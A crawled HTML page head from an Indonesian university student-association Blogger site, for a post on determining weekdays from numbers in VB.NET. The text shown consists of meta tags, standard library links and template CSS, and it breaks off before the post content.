

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html
body_size: 62733
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Rubik:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hmpsti.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="HMPS TI - Atom" href="https://www.hmpsti.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="HMPS TI - RSS" href="https://www.hmpsti.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="HMPS TI - Atom" href="https://www.blogger.com/feeds/3119023045961265296/posts/default" />

<link rel="alternate" type="application/atom+xml" title="HMPS TI - Atom" href="https://www.hmpsti.com/feeds/5326120744141692621/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png' rel='image_src'/>
<meta content='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' property='og:url'/>
<meta content='Vb.net Menentukan Hari Dengan Angka' property='og:title'/>
<meta content='HMPS TI UNIKAMA, Kantor Sekretariat Gedung E-11 Lantai III Universitas Kanjuruhan Malang | UNIKAMA Malang.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/w1200-h630-p-k-no-nu/HMJ+TI+UNIKAMA+Small.png' property='og:image'/>
<title>
Vb.net Menentukan Hari Dengan Angka - HMPS TI
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vb.net Menentukan Hari Dengan Angka' property='og:title'/>
<meta content='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png' property='og:image'/>
<meta content='HMPS TI' property='og:site_name'/>
<meta content='https://www.hmpsti.com/' name='twitter:domain'/>
<meta content='Vb.net Menentukan Hari Dengan Angka' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png' name='twitter:image'/>
<meta content='Vb.net Menentukan Hari Dengan Angka' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Folio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-o-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #fe7d02;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.preloader {
background: linear-gradient(90deg, #ff4e50 10%, #f9d423 90%);
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.loader {
height: 40px;
width: 40px;
position: absolute;
left: 50%;
margin-left: -20px;
top: 50%;
margin-top: -20px;
}
.loader:before, .loader:after {
content: "";
height: 40px;
width: 40px;
border: 8px solid rgba(255, 255, 255, 0.5);
border-radius: 10px;
position: absolute;
top: 0;
}
.loader:before {
-webkit-animation: animate 2s infinite linear;
animation: animate 2s infinite linear;
}
.loader:after {
-webkit-animation: animate2 2s infinite linear;
animation: animate2 2s infinite linear;
}
@-webkit-keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@-webkit-keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
@keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Rubik', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper .svg, .archive #header-wrapper .svg {
position: absolute;
bottom: -7px;
left: 0;
width: 100%;
z-index: 2;
}
.index #header-wrapper .svg svg, .archive #header-wrapper .svg svg {
fill: #fff;
width: 101%;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXfJxR4FSewQtPu-iGKV8bOx5_yRa6ye51pK58kBbMEIkyhxmB9Ks29IckyxJkabkoyrgBCKPDISva0Uc7vWnnHQ2qHp7o-F5qnVUasFAhb2zO0_rlo12uDFCPtUUN0CLBWKpbSPTxq0nS/s6000/DSC_0320.JPG) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .5;
background: #000;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 20px;
letter-spacing: 2px;
font-weight: 500;
line-height: 1.2;
}
.header-logo-desc .type {
font-size: 60px;
font-weight: 700;
font-family: inherit;
word-spacing: 2px;
letter-spacing: 2px;
color: #fff;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 500;
font-size: 50px;
color: #aebcb9;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #000;
background: #fff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 33.33%;
box-sizing: border-box;
float: left;
padding: 10px;
box-sizing: border-box;
}
.special-tiles-wrap {
background: #FFF;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
margin: auto 0;
overflow: hidden;
}
.sora-author-box-image {
width:40%;
float: left;
margin-right: 5%;
margin-bottom: 10px;
margin-top: 120px;
}
.sora-author-box-image img {
height: 300px;
object-fit: cover;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #ffbd2f;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#ffbd2f;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details p {
font-size: 14px;
font-weight: 300;
color: #8a8a8a;
line-height: 2;
margin: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#ffbd2f;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.fenix-head {
}
.hero-row {
width:940px;
}
